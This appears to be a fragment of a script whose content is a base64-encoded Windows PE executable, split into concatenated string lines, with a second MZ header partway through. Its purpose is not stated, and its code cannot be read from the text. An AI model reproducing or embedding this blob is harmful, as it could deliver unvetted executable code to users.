    'AEiLEUG4CAAAAEyJ90gpwkwBykiJVahMifLoKPz//0iDxgxMOeYPgxL///+LTgSLBg+2VghMAehM\n' +
    'AemD+hBMiwh1pkQPtwFMifJMifdNicJJgcoAAP//ZkWFwE0PSMJJKcBNAchMiUWoQbgCAAAA6NP7\n' +
    '///rqZCLEUyJ90mJ0EwJ+kWFwEkPSdBBuAQAAABIKcJMAcpIiVWoTIny6Kb7///pef///5CD+gh1\n' +
    'NUQPtgFMifJMifdNicJJgcoA////RYTATQ9IwkkpwE0ByEyJRahBuAEAAADoa/v//+k+////SI0N\n' +
    'h0cBAEjHRagAAAAA6NICAQBIjQ07RwEA6MYCAQCQkJCQkJBIg+woiwE9kQAAwHdjPY0AAMBzez0I\n' +
    'AADAD4QFAQAAD4fLAAAAPQIAAIAPhPQAAAA9BQAAwA+FwwAAADHSuQsAAADo2QwAAEiD+AEPhC8B\n' +
    'AABIhcAPhDwBAAC5CwAAAP/QMcBIg8Qoww8fhAAAAAAAPZQAAMAPhLUAAAB3Nz2SAADAD4ScAAAA\n' +
    'PZMAAMB1bzHSuQgAAADohQwAAEiD+AF0b0iFwHRYuQgAAAD/0DHASIPEKMM9lQAAwHRpPZYAAMB1\n' +
    'PDHSuQQAAADoUgwAAEiD+AEPhIgAAABIhcAPhLUAAAC5BAAAAP/QMcBIg8Qow5A9HQAAwHTLPYwA\n' +
    'AMB0JrgBAAAASIPEKMMPH4QAAAAAALoBAAAAuQgAAADoAQwAAOjs+f//McBIg8Qoww8fRAAAMdK5\n' +
    'CAAAAOjkCwAASIP4AQ+FW////7oBAAAAuQgAAADoywsAADHA6Qf///8PH0AAugEAAAC5BAAAAOix\n' +
    'CwAAMcDp7f7//2YuDx+EAAAAAAC6AQAAALkLAAAA6JELAAAxwOnN/v//uAQAAADpw/7//0FUVVdW\n' +
    'U0iD7CDokQcAAEiJxYsFYOUBAIXAdSVIhe10IEiNDdhFAQDHBUblAQABAAAA6KkFAABIhcB0FLgB\n' +
    'AAAASIPEIFteX11BXMMPH0AASI0dOeYBAEiNFTLlAQC5MAAAAEyNJfb9//8x9kiJ3/NIq7kgAAAA\n' +
    'SInXSSns80irSInX6y7GBwlEiWcESIPGAYtIDEiDwwyJS/QDSAhIifhIKehIg8cIiUP8iUv4SIP+\n' +
    'IHQySInx6HUGAABIhcB1xUiF9onyD4Rx////Dx9EAABJiehIjQ225QEA/xVUAQIA6Vf///+6IAAA\n' +
    'AOvkDx9AAFNIg+wgSIsRSInLiwKJwYHh////IIH5Q0NHIA+EvwAAAD2RAADAd2g9jQAAwHN8PQgA\n' +
    'AMAPhLAAAAAPh/QAAAA9AgAAgA+EnwAAAD0FAADAdR8x0rkLAAAA6DIKAABIg/gBD4RRAQAASIXA\n' +
    'D4UPAQAASIsFCOQBAEiFwA+EEAEAAEiJ2UiDxCBbSP/gDx9AAD2UAADAD4S1AAAAd1g9kgAAwHRG\n' +
    'PZMAAMB1xjHSuQgAAADo2QkAAEiD+AEPhN8AAABIhcB0q7kIAAAA/9C4/////0iDxCBbww8fhAAA\n' +
    'AAAA9kIEAQ+FN////7j/////SIPEIFvDPZUAAMB07j2WAADAD4Vq////MdK5BAAAAOh9CQAASIP4\n' +
    'AQ+EswAAAEiFwA+ES////7kEAAAA/9C4/////+uePR0AAMB0zD2MAADAD4Ur////66IPH4QAAAAA\n' +
    'ADHSuQgAAADoNAkAAEiD+AEPhVv///+6AQAAALkIAAAA6BsJAAC4/////+lT////kLkLAAAA/9C4\n' +
    '/////+lB////McDpOv///w8fhAAAAAAAugEAAAC5CAAAAOjhCAAA6Mz2///pMf///7oBAAAAuQsA\n' +
    'AADoyAgAAIPI/+kC////ugEAAAC5BAAAAOixCAAAg8j/6ev+//+QkJCQkJCQkJBVV1ZTSIPsKEiN\n' +
    'DUHlAQD/Fd/+AQBIix0U5QEASIXbdDNIiy1k/wEASIs95f4BAJCLC//VSInG/9eFwHUOSIX2dAlI\n' +
    'i0MISInx/9BIi1sQSIXbddxIjQ315AEASIPEKFteX11I/yXa/gEAZg8fRAAAVVdWU0iD7CiLBbrk\n' +
    'AQAx9onNSInXhcB1C4nwSIPEKFteX13DuhgAAAC5AQAAAOhdCAAASIXASInDdD2JKEiJeAhIjQ2Y\n' +
    '5AEA/xU2/gEASIsFa+QBAEiNDYTkAQBIiR1d5AEASIlDEP8VZ/4BAInwSIPEKFteX13Dvv/////r\n' +
    'mpBTSIPsIIsFPeQBAInLhcB1DzHASIPEIFvDDx+AAAAAAEiNDTnkAQD/Fdf9AQBIiwUM5AEASIXA\n' +
    'dBqLEDnTdQvrT4sROdp0KUiJyEiLSBBIhcl17kiNDQbkAQD/FfT9AQAxwEiDxCBbww8fhAAAAAAA\n' +
    'SItREEiJUBDoewcAAEiNDdzjAQD/Fcr9AQDr1A8fQABIi1AQSInBSIkVouMBAOvYU0iD7CCD+gEP\n' +
    'hJIAAAByMIP6AnQbg/oDdRuLBYjjAQCFwHQR6Ef+///rCg8fRAAA6Mv0//+4AQAAAEiDxCBbw4sF\n' +
    'YuMBAIXAD4WCAAAAiwVU4wEAg/gBddxIiw1A4wEASIXJdBFIi1kQ6OoGAABIhdtIidl170iNDUPj\n' +
    'AQBIxwUY4wEAAAAAAMcFFuMBAAAAAAD/FcT8AQDrm2YPH0QAAIsFAuMBAIXAdBa4AQAAAMcF7+IB\n' +
    'AAEAAABIg8QgW8OQSI0N+eIBAP8V3/wBAOvbkOib/f//6XT///+QkJCQkJBIY0E8SAHBMcCBOVBF\n' +
    'AAB0AcMxwGaBeRgLAg+UwMNmkGaBOU1adAkxwMNmDx9EAADrzmZmLg8fhAAAAAAADx8ASGNBPEgB\n' +
    'wQ+3QRRIjUQBGA+3SQaFyXQpg+kBSI0MiUyNTMgoRItADEk50EyJwXcIA0gISDnRdwtIg8AoTDnI\n' +
    'deMxwMNmZi4PH4QAAAAAAJBXVlNIg+wgSInO6IkFAABIg/gId2tIixW0QQEAZoE6TVp1XUiJ0ehF\n' +
    '////hcB0UUhjSjxIAdEPt0EUSI1cARgPt0EGhcB0OYPoAUiNBIBIjXzDKOsJSIPDKEg5+3QiQbgI\n' +
    'AAAASInySInZ6CEFAACFwHXiSInYSIPEIFteX8NmkDHbSInYSIPEIFteX8MPHwBIg+woTIsFNUEB\n' +
    'AEiJymZBgThNWnVXTInB6ML+//+FwHRLSWNAPEiJ0UwpwUkBwEEPt1AGQQ+3QBSF0kmNRAAYdCuD\n' +
    '6gFIjRSSTI1M0ChmkESLQAxMOcFMicJyCANQCEg50XILSIPAKEw5yHXjMcBIg8Qow2ZmLg8fhAAA\n' +
    'AAAAkEiD7ChIixW1QAEARTHAZoE6TVp0C0SJwEiDxCjDDx8ASInR6Dj+//+FwHTpSGNCPEQPt0QQ\n' +
    'BkSJwEiDxCjDZpBIg+woTIsFdUABAEiJymZBgThNWnVSTInB6AL+//+FwHRGSWNIPEwBwQ+3QRRI\n' +
    'jUQBGA+3SQaFyXQug+kBSI0MiUiNTMgoZi4PH4QAAAAAAPZAJyB0CUiF0nQPSIPqAUiDwChIOch1\n' +
    '6DHASIPEKMOQSIPsKEiLFQVAAQBmgTpNWnUeSInR6Jb9//+FwLgAAAAASA9FwkiDxCjDZg8fRAAA\n' +
    'McBIg8Qow2YPH4QAAAAAAEiD7ChMiwXFPwEAMcBIicpmQYE4TVp0CEiDxCjDDx8ATInB6Ej9//+F\n' +
    'wHTsSWNAPEiJ0UwpwUkBwEEPt1AGQQ+3QBSF0kmNRAAYdDGD6gFIjRSSTI1M0CgPH4QAAAAAAESL\n' +
    'QAxMOcFMicJyCANQCEg50XIQSIPAKEw5yHXjMcBIg8Qow4tAJPfQwegfSIPEKMNmZi4PH4QAAAAA\n' +
    'AA8fQABIg+woTIsdJT8BAEGJyWZBgTtNWnVYTInZ6LL8//+FwHRMSWNDPEwB2IuQkAAAAIXSdDsP\n' +
    't0gUSI1MCBgPt0AGhcB0KoPoAUiNBIBIjUTBKESLUQxMOdJNidByCUQDQQhMOcJyEEiDwShIOcF1\n' +
    '4jHASIPEKMNMAdp1DuvyDx9AAEGD6QFIg8IUi0oEhcl1B4tCDIXAdNhFhcl/5YtCDEwB2EiDxCjD\n' +
    'kJCQkJCQkJCQkFVXVlNIg+w4SInXRIlEJCxIic3oMAIAAEiNTAAC6F4CAABIiflIicboGwIAAEiN\n' +
    'TAAC6EkCAAAPtk0ASInDRItEJCyEyXR5RTHJZg8fRAAAZkKJDE5Jg8EBQg+2TA0AhMl17UqNBE4x\n' +
    'yWaJCA+2D4TJdF1FMclmLg8fhAAAAAAAZkKJDEtJg8EBQg+2DA+EyXXuSo0ESzHSSInxZokQSIna\n' +
    '6DoAAABIifHo6gEAAEiJ2UiDxDhbXl9d6doBAABmkDHJSInwZokID7YPhMl1pJBIidjrwZCQkJCQ\n' +
    'kJCQkJCQQVRVV1ZTSIHsUAIAAEiJ00iJzrkAQAAARYnE6IABAABIhdtIicUPhMQAAABmgzsASI0F\n' +
    'yTsBAEgPRNhIhfYPhJ0AAABmgz4ASI0FxTsBAEgPRPBIjXwkQDHJQbgEAQAASIn6/xWD9wEAhcB0\n' +
    'Y0yNBaQ7AQBIiXQkMESJZCQoSIlcJCBJifm6/x8AAEiJ6ehVAQAASIsFFj4BAIsAhcB0dTHJQbkS\n' +
    'IAEATI0FATwBAEiJ6v8V7PgBAIP4A3REg/gFdTpIgcRQAgAAW15fXUFcw0iNFSk7AQBIifnocQAA\n' +
    'AOuMSI01LDsBAOlm////Dx8ASI0dCTsBAOk/////6NcAAAC5FgAAAOhtAAAAuQMAAADo6wAAALkC\n' +
    'AAAA6CEBAABITVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4g\n' +
    'aW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAAZIYMAH9MW2UAAAAAAAAAAPAALgILAgIfABQBAAAA\n' +
    'AgAACgAAMH8AAAAQAAAAAEAAAAAAAAAQAAAAAgAABAAAAAAAAAAFAAIAAAAAAACgAgAABAAAPAcC\n' +
    'AAIAYAEAACAAAAAAAAAQAAAAAAAAAAAQAAAAAAAAEAAAAAAAAAAAAAAQAAAAABACADkAAAAAIAIA\n' +
    'lAkAAABQAgAUMQAAAOABAJQCAAAAAAAAAAAAAACQAgAIAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAQGQBACgAAAAAAAAAAAAAAAAAAAAAAAAAfCICABgCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAudGV4dAAAAJgSAQAAEAAAABQBAAAEAAAAAAAAAAAAAAAAAABgAFBgLmRhdGEAAACwBwAAADAB\n' +
    'AAAIAAAAGAEAAAAAAAAAAAAAAAAAQABgwC5yZGF0YQAA4JQAAABAAQAAlgAAACABAAAAAAAAAAAA\n' +
    'AAAAAEAAYEAucGRhdGEAAJQCAAAA4AEAAAQAAAC2AQAAAAAAAAAAAAAAAABAADBALnhkYXRhAAAY\n' +
    'AgAAAPABAAAEAAAAugEAAAAAAAAAAAAAAAAAQAAwQC5ic3MAAAAAcAkAAAAAAgAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAIAAYMAuZWRhdGEAADkAAAAAEAIAAAIAAAC+AQAAAAAAAAAAAAAAAABAADBALmlk\n' +
    'YXRhAACUCQAAACACAAAKAAAAwAEAAAAAAAAAAAAAAAAAQAAwwC5DUlQAAAAAaAAAAAAwAgAAAgAA\n' +
    'AMoBAAAAAAAAAAAAAAAAAEAAQMAudGxzAAAAABAAAAAAQAIAAAIAAADMAQAAAAAAAAAAAAAAAABA\n' +
    'AEDALnJzcmMAAAAUMQAAAFACAAAyAAAAzgEAAAAAAAAAAAAAAAAAQAAwwC5yZWxvYwAACAMAAACQ\n' +
    'AgAABAAAAAACAAAAAAAAAAAAAAAAAEAAMEIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAMNmZi4PH4QAAAAAAA8fQABIg+woSIsFlVkBADHSxwABAAAASIsFllkBAMcAAQAAAEiL\n' +
    'BZlZAQDHAAEAAABIiwVcWQEAxwABAAAASIsFL1gBAGaBOE1adFhIiwUxWQEAiRWn7wEAiwCFwHQ1\n' +
    'uQIAAADoixwAAOj2HAAASIsV71gBAIsSiRDopgUAAEiLBZ9XAQCDOAF0WjHASIPEKMMPHwC5AQAA\n' +
    'AOhWHAAA68kPH0AASGNIPEgByIE4UEUAAHWZD7dIGGaB+QsBdDlmgfkLAnWHg7iEAAAADg+Gev//\n' +
    '/4uI+AAAADHShckPlcLpaP///0iNDUkIAADoNAgAADHASIPEKMODeHQOD4ZL////RIuA6AAAADHS\n' +
    'RYXAD5XC6Tf///9mZi4PH4QAAAAAAA8fQABIg+w4SIsFRVgBAEyNBdbuAQBIjRXX7gEASI0N2O4B\n' +
    'AIsAiQWs7gEASI0Fpe4BAEiJRCQgSIsF9VcBAESLCOiVGwAAkEiDxDjDDx+AAAAAAEFVQVRVV1ZT\n' +
    'SIHsmAAAADHAuQ0AAABIjVQkIEiJ1/NIq0iLPehXAQBEiw9FhckPhbwCAABlSIsEJTAAAABIix08\n' +
    'VwEASItwCDHtTIslWxECAOsRSDnGD4Q0AgAAuegDAABB/9RIiejwSA+xM0iFwHXiSIs1GFcBADHt\n' +
    'iwaD+AEPhCICAACLBoXAD4RxAgAAxwXv7QEAAQAAAIsGg/gBD4QYAgAAhe0PhDECAABIiwU9VgEA\n' +
    'SIsASIXAdAxFMcC6AgAAADHJ/9DoJAoAAEiNDW0PAAD/FcsQAgBIixVgVgEASIkC6GgOAABIjQ2R\n' +
    '/f//6NwaAADoxwcAAEiLBQBWAQBIiQXR9gEA6NQaAABIiwAxyUiFwHUc618PH4QAAAAAAITSdCyD\n' +
    '4QF0J7kBAAAASIPAAQ+2EID6IH7mQYnIQYPwAYD6IkEPRMjr5GYPH0QAAITSdRHrGmYuDx+EAAAA\n' +
    'AACA+iB/C0iDwAEPthCE0nXwSIkFWfYBAESLB0WFwHQW9kQkXAG4CgAAAA+F8QAAAIkF6xwBAIsd\n' +
    'De0BAESNYwFNY+RJweQDTInh6FIZAACF20iJxUiLPebsAQB+S41D/zHbTI0sxQgAAAAPH4AAAAAA\n' +
    'SIsMH+jvGAAASI1wAUiJ8egbGQAASIlEHQBIixQfSYnwSInBSIPDCOj7GAAASTnddc5KjUQl+EjH\n' +
    'AAAAAABIiS2L7AEA6GYCAABIiwXvVAEASIsVcOwBAIsNeuwBAEiLAEiJEEyLBV3sAQBIixVe7AEA\n' +
    '6OkNAQCLDT/sAQCJBT3sAQCFyQ+EwwAAAIsVJ+wBAIXSdQvo/hgAAIsFIOwBAEiBxJgAAABbXl9d\n' +
    'QVxBXcMPt0QkYOkF////Zg8fRAAASIs1+VQBAL0BAAAAiwaD+AEPhd79//+5HwAAAOi/GAAAiwaD\n' +
    '+AEPhej9//9IixXtVAEASIsN1lQBAOiJGAAAhe3HBgIAAAAPhc/9//8xwEiHA+nF/f//Zg8fhAAA\n' +
    'AAAASInR/xVbDgIA6Tb9//9mkEiLFclUAQBIiw2yVAEAxwYBAAAA6D8YAADpe/3//4nB6AMYAACQ\n' +
    'Zi4PH4QAAAAAAEiD7ChIiwXVVAEAxwABAAAA6HoBAADotfz//5CQSIPEKMNmZi4PH4QAAAAAAA8f\n' +
    'AEiD7ChIiwWlVAEAxwAAAAAA6EoBAADohfz//5CQSIPEKMNmZi4PH4QAAAAAAA8fAEiD7CjotxcA\n' +
    'AEiFwA+UwA+2wPfYSIPEKMOQkJCQkJCQSI0NCQAAAOnU////Dx9AAMOQkJCQkJCQkJCQkJCQkJBI\n' +
    'g+woSIsF5SEBAEiLAEiFwHQd/9BIiwXUIQEASI1QCEiLQAhIiRXFIQEASIXAdeNIg8Qow2ZmLg8f\n' +
    'hAAAAAAAVlNIg+woSIsNo1IBAEiLEYP6/4nQdDmFwHQgicKD6AFIjRzRSCnCSI100fgPH0AA/xNI\n' +
    'g+sISDnzdfVIjQ1+////SIPEKFte6TP///8PHwAxwOsCidBEjUABSoM8wQBMicJ18OuxZi4PH4QA\n' +
    'AAAAAIsFKuoBAIXAdAbDDx9EAADHBRbqAQABAAAA6XH///+QSP8lXQ0CAJCQkJCQkJCQkDHAw5CQ\n' +
    'kJCQkJCQkJCQkJBBVFVXVlNIg+wwSIsdHyEBAEi4MqLfLZkrAABIx0QkIAAAAABIOcN0F0j300iJ\n' +
    'HQ0hAQBIg8QwW15fXUFcw2aQSI1MJCD/FVEMAgBIi3QkIP8VHgwCAEGJxP8VHQwCAInF/xU9DAIA\n' +
    'SI1MJCiJx/8VSAwCAEgzdCQoRIngSLr///////8AAEgx8InuSDHGifhIMfBIIdBIOdh0JUiJwkj3\n' +
    '0kiJBYggAQBIiRWRIAEASIPEMFteX11BXMNmDx9EAABIusxdINJm1P//SLgzot8tmSsAAOvLZi4P\n' +
    'H4QAAAAAAFVWU0iJ5UiD7HBIic5IjQ0s6QEA/xXSCwIASIsdF+oBAEUxwEiNVdhIidn/FcMLAgBI\n' +
    'hcAPhKMAAABIjVXgSI0N++gBAEjHRCQ4AAAAAEmJwUmJ2EiJVCQwSI1V6EiJTCQgMclIiVQkKEiL\n' +
    'Vdj/FYkLAgBIiwW+6QEAMclIiTU96QEASIkFpu0BAEi4CQQAwAEAAABIiQWF7QEASIsFrh8BAEiJ\n' +
    'RfBIiwWzHwEASIlF+P8VTQsCAEiNDTJMAQD/FWALAgD/FcIKAgC6CQQAwEiJwf8VPAsCAOi7FAAA\n' +
    'SItFGEiJBVDpAQBIjUUISIkF5egBAOl7////kJCQkJCQkJBIg+wog/oDdBeF0nQTuAEAAABIg8Qo\n' +
    'w2YPH4QAAAAAAOj7DAAAuAEAAABIg8Qow5BWU0iD7ChIiwXDTwEAgzgCdAbHAAIAAACD+gJ0E4P6\n' +
    'AXRAuAEAAABIg8QoW17DZpBIjR3ZFwIASI010hcCAEg53nTfSIsDSIXAdAL/0EiDwwhIOd517bgB\n' +
    'AAAASIPEKFtew+iJDAAAuAEAAABIg8QoW17DZmYuDx+EAAAAAABmkDHAw5CQkJCQkJCQkJCQkJBI\n' +
    'g+xYSIsFFe0BAEiFwHQs8g8QhCSAAAAAiUwkIEiNTCQgSIlUJCjyDxFUJDDyDxFcJDjyDxFEJED/\n' +
    '0JBIg8RYw2ZmLg8fhAAAAAAADx9AAEiJDcnsAQDpvBMAAA8fQABWU0iD7HgPKXQkQA8pfCRQRA8p\n' +
    'RCRggzkGD4fRAAAAiwFIjRU8TAEASGMEgkgB0P/gSI0dCEsBAPJEDxBBIEiLcQjyDxB5GPIPEHEQ\n' +
    'uQIAAADoihMAAPJEDxFEJDBIjRXUSwEASYnx8g8RfCQoSYnYSInB8g8RdCQg6OISAACQDyh0JEAx\n' +
    'wA8ofCRQRA8oRCRgSIPEeFteww8fhAAAAAAASI0duEoBAOuPDx+AAAAAAEiNHclKAQDpfP///w8f\n' +
    'QABIjR0pSwEA6Wz///8PH0AASI0d8UoBAOlc////Dx9AAEiNHblKAQDpTP///w8fQABIjR0vSwEA\n' +
    '6Tz///+QkJCQ2+PDkJCQkJCQkJCQkJCQkEiJyMNmZi4PH4QAAAAAAJBIicjDkJCQkJCQkJCQkJCQ\n' +
    'QVRVV1ZTSIPsUEhjNaPrAQBIictIidVMiceF9g+OkgEAAEiLBY/rAQAxyUiDwBiQSIsQSDnTchRM\n' +
    'i0AIRYtACEwBwkg50w+CjQAAAIPBAUiDwCg58XXZSInZ6HEMAABIhcBJicQPhH4BAABIiwVG6wEA\n' +
    'SI00tkjB5gNIAfBMiWAgxwAAAAAA6HQNAABBi0wkDEiNVCQgQbgwAAAASAHBSIsFEusBAEiJTDAY\n' +
    '/xUzCAIASIXAD4QSAQAAi0QkRI1Q/IPi+3QMg+hAg+C/D4WCAAAAgwXb6gEAAYP/CHMyQPbHBA+F\n' +
    'uAAAAIX/dBAPtkUAQPbHAogDD4W/AAAASIPEUFteX11BXMNmDx+EAAAAAABIi0UASIkDifhIi1QF\n' +
    '+EiJVAP4SI1DCEiD4PhIKcNIKd0B+4Pj+IP7CHLBg+P4MdKJ0YPCCEyLRA0AOdpMiQQIcu7rqEgD\n' +
    'NV3qAQBIi0wkIEG4QAAAAEiLVCQ4SYnxSIlOCEiJVhD/FWAHAgCFwA+FTv////8VygYCAEiNDTdK\n' +
    'AY0VejsBAEmJ6EiJweh/AAAA6KIAAACQkJCQkJCQkJCQ6ZsAAACQkJCQkJCQkJCQkP8lPvgBAJCQ\n' +
    '/yUu+AEAkJD/JR74AQCQkP8lDvgBAJCQ/yX29wEAkJD/Jeb3AQCQkP8l1vcBAJCQ/yXG9wEAkJD/\n' +
    'Jbb3AQCQkP8lpvcBAJCQ/yWW9wEAkJD/JYb3AQCQkP8ldvcBAJCQ/yVm9wEAkJD/JVb3AQCQkP8l\n' +
    'RvcBAJCQ/yU29wEAkJD/JSb3AQCQkP8lFvcBAJCQ/yUG9wEAkJD/Jfb2AQCQkP8l5vYBAJCQ/yXO\n' +
    '9gEAkJD/Jb72AQCQkP8lrvYBAJCQ/yWW9gEAkJD/JYb2AQCQkP8lXvYBAJCQ/yVO9gEAkJAPH4QA\n' +
    'AAAAAFNIg+wgicvoVAAAAInZSI0USUjB4gRIAdBIg8QgW8OQSIsF+dsBAMMPH4QAAAAAAEiJyEiH\n' +
    '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\n' +
